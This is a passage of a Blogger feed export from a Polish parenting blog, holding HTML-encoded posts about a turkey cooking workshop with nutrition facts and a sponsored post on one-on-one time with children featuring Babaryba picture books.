src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfcXk1co6x_YHNCZKIMn3ahJp0bnK8gMVi0NN_N9-K_qFRDDfi2OEe2-IZc0uTZNMAdK7pC6dadTjQ4qPWj1RzKBTXmm4UGxy2L3GwKdHRRsWUVPk53Pzp7KCYbr45wnGSg8__QDkyiZ3\/s1600\/P2260486.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EOto wszystkie uczestniczki warsztatów:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/dzieckoifigura.pl\/?fbclid=IwAR2Af7FvktJCa-kIRP8I5u-IrTL7njrlHASoIUMshnOvYU7haveD-n6k2EM\" target=\"_blank\"\u003EDziecko i figura\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/czynnikipierwsze.com\/?fbclid=IwAR33yYcIZayHAWfInorUD5Istkq61M6jivFospJE3Yiw5w9rnOgtPJb4HZM\" target=\"_blank\"\u003ECzynniki pierwsze\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"http:\/\/dietolog.pl\/?fbclid=IwAR2WCf_XeyYtbcD8TOGvySYpBE4uwa8p4g1exekUL-qXtRSvOUrd9ACAkVc\" target=\"_blank\"\u003EDietolog\u003C\/a\u003E\u0026nbsp;\/\u003Ca href=\"https:\/\/www.jaskoweklimaty.pl\/?fbclid=IwAR3iamSb5rXV6SGf8EWDVjbayWVJ_bUDgWrDORautsc0puBuLq3-eWF5EBo\" target=\"_blank\"\u003EJaśkowe Klimaty\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.matczynefanaberie.pl\/?fbclid=IwAR1rae1nZcwD65LHJaepuX_Ca30yDRD4uKy_PkVFJme9AM8b5WFSTjMD2z0\" target=\"_blank\"\u003EMatczyne fanaberie\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/dietetycy.org.pl\/?fbclid=IwAR1-RdK1lG6-GgKDQeWkpt2PHGfDtiS9oUdofVjDJJapplIrHB90iWCoHPc\" target=\"_blank\"\u003EDietetycy\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"http:\/\/www.wysmakowane.pl\/?fbclid=IwAR0pm4-uGaLpR6e89M5L-MqBthNdVbXv1FeZoJMm5xLx5F2ONIzbK-l4a_0\" target=\"_blank\"\u003EWysmakowane\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"http:\/\/www.pierwsze-kroki.com\/?fbclid=IwAR25z9sc-6arTPaxSKEt6_pVY0I7pVj0DQYdtS19J-3N-GfEaHwZoKTRid8\" target=\"_blank\"\u003EPierwsze kroki\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fzaraz-wracam.pl%2F%3Ffbclid%3DIwAR19G3-T6PDqYbzjowKNHOCeMLv2ecPjlkW0GSj4UbAlR1OoLlwp6uL3nX4\u0026amp;h=AT3EK3AZa4hN-ZMIMzvb5jeEulgC53XDAC9D-2xYM4D7p44SJciN81tkyx1wvudaz2dBW3nhJ8WRkHPxgLmg1GwkROhqYU74nWYRYP-1Lo0DoGFlIHY4F3HuvVRvPT7zqxHVZA\" target=\"_blank\"\u003EZaraz Wracam\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/spinkiiszpilki.blogspot.com\/\" target=\"_blank\"\u003ESpinki i szpilki\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nCzy wiesz że..?\u003C\/h4\u003E\n\u003Cb\u003E1. \u003C\/b\u003EMięso indycze (bez skóry) jest źródłem witaminy D, B2, B3, B6, B12, Potasu (K), Fosforu (P) i Cynku (Zn).\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EWitamina D\u003C\/b\u003E należy do tych, które są rozpuszczalne w tłuszczach. Witamina D pełni w organizmie bardzo istotną rolę m.in.: pobudza wchłanianie wapnia i fosforu, dzięki czemu ma ogromny wpływ na utrzymanie zdrowych kości i zębów. Witamina D może zapobiegać nadciśnieniu, chorobom serca, alergii, anemii oraz cukrzycy, a także wspierać prawidłowe funkcjonowanie układu odpornościowego.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EWitamina B2\u003C\/b\u003E, dobrze znana również pod nazwą \u003Cb\u003Eryboflawina\u003C\/b\u003E, podobnie jak niemal wszystkie witaminy z grupy B ma kluczowe znaczenie dla prawidłowego funkcjonowania ludzkiego organizmu. Wzrok, układ nerwowy, produkcja czerwonych krwinek, odporność i metabolizm to najważniejsze funkcje naszego ciała, za które odpowiada ryboflawina. Dodatkowo zmniejsza uczucie zmęczenia i znużenia.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EWitamina B3\u003C\/b\u003E, czyli \u003Cb\u003Eniacyna\u003C\/b\u003E jest niezbędna do prawidłowego funkcjonowania mózgu i obwodowego układu nerwowego, bierze również udział w syntezie hormonów płciowych, kortyzolu, tyroksyny i insuliny. Niacynie przypisuje się także zdolność obniżania stężenia cholesterolu i trójglicerydów w surowicy oraz rozszerzania naczyń krwionośnych. Witamina B3 uczestniczy w tworzeniu czerwonych ciałek krwi, hamuje toksyczne działanie związków chemicznych i leków, poprawia ukrwienie skóry i kondycję włosów, a także zmniejsza uczucie zmęczenia i znużenia.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EWitamina B6\u003C\/b\u003E ma właściwości wspomagające proces syntezy białek i kwasów nukleinowych, które są niezbędne do prawidłowego wzrostu i rozwoju. Jest konieczna przy przemianach węglowodanów i tłuszczów. Dzięki syntezie hormonów serotoniny i adrenaliny przyczynia się do prawidłowego funkcjonowania układu nerwowego. Pomaga w prawidłowej produkcji czerwonych krwinek oraz prawidłowym funkcjonowaniu układu odpornościowego.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EWitamina B12\u003C\/b\u003E wpływa na pracę całego organizmu, a zwłaszcza układu krwionośnego i nerwowego. Bierze aktywny udział w produkcji czerwonych ciałek krwi oraz przeciwdziała anemii. Ma także wpływ na prawidłowe funkcjonowanie układu nerwowego, gdyż uczestniczy w tworzeniu otoczek nerwowych, które chronią i izolują komórki nerwowe. Jest niezbędna w syntezie białek i kwasów nukleinowych w komórkach. Dodatkowo reguluje poziom homocysteiny, której wysoki poziom jest wskazywany, jako jedna z głównych przyczyn miażdżycy. Ponadto bierze udział w przemianie kwasu foliowego do jego biologicznie czynnej formy. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPotas (K)\u003C\/b\u003E pomaga w prawidłowym funkcjonowaniu układu nerwowego, a także wspomaga prawidłowe funkcjonowanie mięśni oraz utrzymuje prawidłowe ciśnienie krwi.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EFosfor (P)\u003C\/b\u003E bardzo korzystnie wpływa na zdrowie kości i układ nerwowy. Dodatkowo przyczynia się do utrzymania prawidłowego metabolizmu energetycznego i funkcjonowania błon śluzowych.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECynk (Zn)\u003C\/b\u003E jest pierwiastkiem bardzo ważny dla skóry, włosów i paznokci. Wspomaga leczenie trądziku oraz owrzodzenia.Oprócz tego działa również korzystnie na kości oraz wspomaga leczenie reumatyzmu. Cynk bierze udział w regulacji pracy organów wewnętrznych - między innymi trzustki, co wpływa na prawidłowe wydzielanie insuliny. Systemowo cynk reguluje pracę układu krążenia - pomaga ustabilizować ciśnienie oraz zapobiega żylakom. Pierwiastek działa również korzystnie na układ immunologiczny.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E2. \u003C\/b\u003EPierś z indyka ma niską zawartość tłuszczów nasyconych, oraz niską zawartość sodu.\u003Cbr \/\u003E\n\u003Cb\u003E3. \u003C\/b\u003EMięso z indyka ma niską zawartość tłuszczu (filet bez skóry, udo bez skóry).\u003Cbr \/\u003E\n\u003Cb\u003E4.\u003C\/b\u003E Mięso z indyka, a w szczególności tuszka, filet bez skóry oraz udo bez skóry ma wysoką zawartość białka.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E5.\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"color: #242424; font-size: 12pt; line-height: 115%; text-align: justify; text-indent: -18pt;\"\u003EOgraniczenie spożywania nasyconych kwasów tłuszczowych pomaga w\nutrzymaniu prawidłowego poziomu cholesterolu we krwi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #242424; font-size: 12pt; line-height: 115%; text-align: justify; text-indent: -18pt;\"\u003E\u003Cb\u003E6.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #242424; font-size: 12pt; line-height: 115%; text-align: justify; text-indent: -18pt;\"\u003EOgraniczenie spożywania sodu pomaga w utrzymaniu prawidłowego\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%; text-align: justify; text-indent: -18pt;\"\u003E\nciśnienia krwi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHap9kvRfTIeGIOa1QhKsNjZxBqoBadLduEc8JCfqL77PlWlCFmL6uitrAH_imnK-vus4SJQDO__u2y2D099mnEL1ObZPurtywauRlg5NFZCNOk94vhP8lJUeOlmwxQvRjB_ihKewJfzxw\/s1600\/KRD-Stopka-PL.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHap9kvRfTIeGIOa1QhKsNjZxBqoBadLduEc8JCfqL77PlWlCFmL6uitrAH_imnK-vus4SJQDO__u2y2D099mnEL1ObZPurtywauRlg5NFZCNOk94vhP8lJUeOlmwxQvRjB_ihKewJfzxw\/s1600\/KRD-Stopka-PL.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 115%; text-align: justify; text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"line-height: 115%; margin-bottom: 10.0pt; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8413947073070023462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8413947073070023462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/03\/warsztaty-kulinarne-indyk-z-europy-pod.html","title":"Warsztaty kulinarne- Indyk z Europy pod skrzydłami jakości"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDZmSqYy_6D18ES070CDHJqgYuG2ddLK71V4cI4ZIWzwBhfUK7ap3CdbFPh4Ijl2RPl11YmG49chBona7gox8ND7eDilTEqQmIWUPOPZU957VfUfoWVlIqYKReiqMxFUdBRi8mHuTDMxb\/s72-c\/P2260303.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2139693471358030080"},"published":{"$t":"2020-03-09T18:33:00.000+01:00"},"updated":{"$t":"2021-10-03T16:16:02.871+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Dlaczego warto spędzać czas indywidualnie z każdym dzieckiem?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDLWXuMoFJv7PZtJiTK53CD_zKtYh8pDYGEwxV3rKrbGOpwkRcP1B0YYcaYgxqw9-IBpMMd5HjQNXbVKwWhb7obEzqaBKWSs1znlnOkBsoVYqWcRqfjdk2rg2SrBpg2lg25ltrKv0VvLQF\/s1600\/Babaryba_IMGP1296.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"czas z dzieckiem\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDLWXuMoFJv7PZtJiTK53CD_zKtYh8pDYGEwxV3rKrbGOpwkRcP1B0YYcaYgxqw9-IBpMMd5HjQNXbVKwWhb7obEzqaBKWSs1znlnOkBsoVYqWcRqfjdk2rg2SrBpg2lg25ltrKv0VvLQF\/s1600\/Babaryba_IMGP1296.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCzas jest jednym z najcenniejszych darów, jaki możemy ofiarować dzieciom. Ma ogromne znaczenie dla budowania więzi – jedynej i niepowtarzalnej. To inwestycja na lata. A jest szczególnie ceniony, gdy obdarzymy nim każde z naszych dzieci indywidualnie.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv\u003E\nRaz na jakiś czas więc rezerwuję sobie właśnie jeden dzień na czas tylko z jednym dzieckiem. Uważam, że jest to świetna opcja do nadrobienia przytulania, rozmów czy zabaw.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nWybieramy sobie wtedy miejsce, gdzie możemy się wybrać, planujemy trasę, a następnie zamykamy za sobą drzwi i znikamy.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nDlaczego warto spędzać czas indywidualnie z każdym dzieckiem?\u003C\/h4\u003E\n\u003Cdiv\u003E\nByć może ktoś z Was zdziwi się dlaczego tak robię. Otóż moja odpowiedź jest bardzo prosta- chcę dać swój czas każdemu z moich dzieci po równo.\u003C\/div\u003E\n\u003Cdiv\u003E\nJak wiadomo młodsze dzieci zdają się mieć monopol na przytulanie z rodzicami, ich uwagę i zainteresowanie.\u003Cbr \/\u003E\nCo jednak, gdy starszak potrzebuje Ciebie, a Ty akurat zajmujesz się młodszą pociechą?\u0026nbsp; Jak pogodzić ten czas, aby żadne z Twoich dzieci nie czuło się pominięte w Waszej relacji?- właśnie poprzez indywidualne wyjścia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNa codzień wspólne rodzinne zabawy, gry w planszówki, czytanie książek czy rysowanie. Raz na jakiś czas wyjście na kilka godzin z jednym dzieckiem na spacer, do kina, czy po prostu do kawiarni, aby na spokojnie i bez pośpiechu nacieszyć się swoim towarzystwem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nCzasami nam dorosłym takie sytuacje wydają się głupie, ale wiem, że poczucie bezpieczeństwa i pozytywna relacja z każdym rodzicem wzmacnia poczucie własnej wartości oraz pogłębia bliskość.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuRS_Fsr4jVXG84hOvl4F75jLrMUNwVw9pFvBqlbKvs4_nzEtRTVjFJjnXsuj2hILrSwgT2o21DRC6prUn91jjMlvLDftqDAMBJV7DUv79ZsRDozI4hJpJFesNCAxjV_ATisau2UM0nVU3\/s1600\/Babaryba_IMGP1221.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"czas z dzieckiem\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuRS_Fsr4jVXG84hOvl4F75jLrMUNwVw9pFvBqlbKvs4_nzEtRTVjFJjnXsuj2hILrSwgT2o21DRC6prUn91jjMlvLDftqDAMBJV7DUv79ZsRDozI4hJpJFesNCAxjV_ATisau2UM0nVU3\/s1600\/Babaryba_IMGP1221.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nCo robić podczas wspólnych wyjść?\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nWszystko to, na co macie aktualnie ochotę! Ja korzystając właśnie z okazji wybrałam się z moim synkiem na dzień we dwoje. Był długi spacer wzdłuż zalewu po piaszczystej plaży, zabawy w skate parku oraz podziwianie przyrody i szukanie wiosny. Nie zabrakło nam czasu na swobodne bieganie, czy czytanie książek na powietrzu, bo przecież każde miejsce jest dobre na chwilę relaksu. Zwarzając na fakt, że byliśmy w takim cudnym miejscu postanowiliśmy przy okazji przybliżyć sobie nowe pozycje od \u003Cb\u003E\u003Ca href=\"https:\/\/babaryba.pl\/\" target=\"_blank\"\u003Ewydawnictwa Babaryba\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNa pierwszy ogień poszły książki \u003Cb\u003E\u003Ca href=\"https:\/\/babaryba.pl\/AUTA-Stephan-Lomp\/ksiazka-obrazkowa-na-2-latka\" target=\"_blank\"\u003E\"Auta\"\u003C\/a\u003E\u003C\/b\u003E oraz \u003Cb\u003E\u003Ca href=\"https:\/\/babaryba.pl\/Nad-morzem-Germano-Zullo-Albertine\/ksiazka-dla-dzieci-na-wakacje-obrazkowa-bez-tekstu\" target=\"_blank\"\u003E\"Nad morzem\"\u003C\/a\u003E\u003C\/b\u003E, które z wielką chęcią oglądaliśmy w skate parku nad uroczym zalewem. Nie ukrywam, że mieliśmy plan wyskoczyć na weekend marcowy nad nasz piękny Bałtyk, ale trochę baliśmy się ryzykować, aby taki wyjazd nie rozłożył nas przez panująca obecnie grypę czy koronawirusa. Obiecaliśmy jednak dzieciom, że odbijemy sobie wycieczkę dalej, a na razie z wielką chęcią tworzyliśmy z Kubą nowe opowieści z bohaterami tych wyjątkowych silentbooków. Nie trzeba umieć opowiadać historyjki, aby świetnie się bawić. Wystarczy bowiem odwrócić książki na ostatnią stronę i dać się porwać wodzom fantazji wykorzystując do tego celu bohaterów opisanych na okładce.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSV1nM7bDINbHnEf-eKAUlmA2azhP3dicIUAm_GfIFUKksg0nT1SJovZ79-jYi3L42xXxoI1D_n1ahQOO4m0Z493n8Y1J4DU8Be9sf__WndhYxQi-ANaBNXkxuybzVivSSu4gds5Cr4jX\/s1600\/Babaryba_IMGP1136.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSV1nM7bDINbHnEf-eKAUlmA2azhP3dicIUAm_GfIFUKksg0nT1SJovZ79-jYi3L42xXxoI1D_n1ahQOO4m0Z493n8Y1J4DU8Be9sf__WndhYxQi-ANaBNXkxuybzVivSSu4gds5Cr4jX\/s1600\/Babaryba_IMGP1136.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq1bRFNs0zfZpRG5FHGEHwDuLDM_tlET__Jt7XD8QUxkAnrytCzHR9NBwQT-CX8nIdLVQ59E5InJ1B8m_DO7Ko-HXwxMpjILu_0sEIcBRYWOsryhmX0y-HahKhSw796SV7KoKBOqJB_o0r\/s1600\/Babaryba_IMGP1222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq1bRFNs0zfZpRG5FHGEHwDuLDM_tlET__Jt7XD8QUxkAnrytCzHR9NBwQT-CX8nIdLVQ59E5InJ1B8m_DO7Ko-HXwxMpjILu_0sEIcBRYWOsryhmX0y-HahKhSw796SV7KoKBOqJB_o0r\/s1600\/Babaryba_IMGP1222.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_BoQyKCtnDumJtgW8BSRuI9KsZDzhvznS7DY11uIrGrz0IyKdXz1pOfS79V7jIPL8dr8xILkzojbHovhjcd6xrpxjRtvZ5HROOrhj2TTApb5pjvsUQLXM4YZPJeOUV3JTVNnDr7SbrqY\/s1600\/Babaryba_IMGP1240.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_BoQyKCtnDumJtgW8BSRuI9KsZDzhvznS7DY11uIrGrz0IyKdXz1pOfS79V7jIPL8dr8xILkzojbHovhjcd6xrpxjRtvZ5HROOrhj2TTApb5pjvsUQLXM4YZPJeOUV3JTVNnDr7SbrqY\/s1600\/Babaryba_IMGP1240.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVFxnsQYxwjAdkURMuED3bApoEOBHkLMi4OJaKaq-J3_wgAdOWYpy7s2QA-7R3P0o6C7wmlXAPHhc8oH_ZPkIHiTN134e8aiUqJ9iSGNDPCGHsdACEeUsI5fkllDRZei3FbERSh8lmede\/s1600\/Babaryba_IMGP1156.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVFxnsQYxwjAdkURMuED3bApoEOBHkLMi4OJaKaq-J3_wgAdOWYpy7s2QA-7R3P0o6C7wmlXAPHhc8oH_ZPkIHiTN134e8aiUqJ9iSGNDPCGHsdACEeUsI5fkllDRZei3FbERSh8lmede\/s1600\/Babaryba_IMGP1156.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqnCbapB9jajTSWQF4FftxHWZnrJ66eB1m8rjsrvMF5C6E2kdJtTpBG96X4zKe1XfKAyEalV6SOd_m6AuC5WHCFjepIC_uqHNbaVO9IKU9MyDuhlUG7VyeXLrGy_eCsmAx71_z6ae732wF\/s1600\/Babaryba_IMGP1191-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqnCbapB9jajTSWQF4FftxHWZnrJ66eB1m8rjsrvMF5C6E2kdJtTpBG96X4zKe1XfKAyEalV6SOd_m6AuC5WHCFjepIC_uqHNbaVO9IKU9MyDuhlUG7VyeXLrGy_eCsmAx71_z6ae732wF\/s1600\/Babaryba_IMGP1191-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nKiedy udało nam się opowiedzieć już historyjki, pomaszerowaliśmy na plażę, aby przyjrzeć się wodzie. Z radością przeszliśmy się po molo, które delikatnie kołysało pod wpływem wody- oczywiście ku uciesze Kuby. Następnie nakarmiliśmy trochę ptaki, które bez cienia skrępowania ochoczo spacerowały po mokrym piasku. Korzystając z okazji, że było niesamowicie ciepło i pusto postanowiliśmy poczytać przy lekkim szumie wody kolejną książkę, która to stała się sprawcą całego naszego wyjazdu, czyli \u003Cb\u003E\u003Ca href=\"https:\/\/babaryba.pl\/Jedziemy-na-wycieczke\/ksiazka-obrazkowa-rozwija-slownictwo-i-wyobraznie-Peter-Knorr-Doro-Gobel\" target=\"_blank\"\u003E\"Jedziemy na wycieczkę\"\u003C\/a\u003E\u003C\/b\u003E. Tak, jak poprzednie książki jest to świetny picture book, w dośc dużym kartnowym formacie. Niezwykle ciekawe ilustracje, które są bardzo realistyczne oraz świetne graficzne opracowanie pozwoliło nam bawić się niesamowicie w towarzystwie bohaterów tej książki. Opowiadając historie, zastanawialiśmy się gdzie tym razem się wybierzemy i co spotkamy na swojej drodze. Kubuś zdradził mi kulka swoich najnowszych marzeń, które jeśli pozwoli nam czas i zdrowie, to postaramy się zrealizować.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMRyE7rzbLpzptR0RAFLbD759EDzn0nh2fE6wuPLn9NgVwPZR7z-LBmTjijU5kOb7Hse9HkGWrP__wrXVuZCkhb6Jlto8WXetpMatGSVFdnaJfcALttsPs90smr9Y8Sop-FCreuoEDB80w\/s1600\/Babaryba_IMGP1257.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMRyE7rzbLpzptR0RAFLbD759EDzn0nh2fE6wuPLn9NgVwPZR7z-LBmTjijU5kOb7Hse9HkGWrP__wrXVuZCkhb6Jlto8WXetpMatGSVFdnaJfcALttsPs90smr9Y8Sop-FCreuoEDB80w\/s1600\/Babaryba_IMGP1257.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tpRd2wA_GexXioD9jk3R_rZHz6-hLcxS-X2B_oGf3Rsiu540reqbPtwXXUpe251GO0vvNjl-JB0dQVZypxUN5zutwBy2VUvKSq-KLnqHvORW-S3PZRsxFNfltg_DRKUF9G9LdZuku63A\/s1600\/Babaryba_IMGP1273.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tpRd2wA_GexXioD9jk3R_rZHz6-hLcxS-X2B_oGf3Rsiu540reqbPtwXXUpe251GO0vvNjl-JB0dQVZypxUN5zutwBy2VUvKSq-KLnqHvORW-S3PZRsxFNfltg_DRKUF9G9LdZuku63A\/s1600\/Babaryba_IMGP1273.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 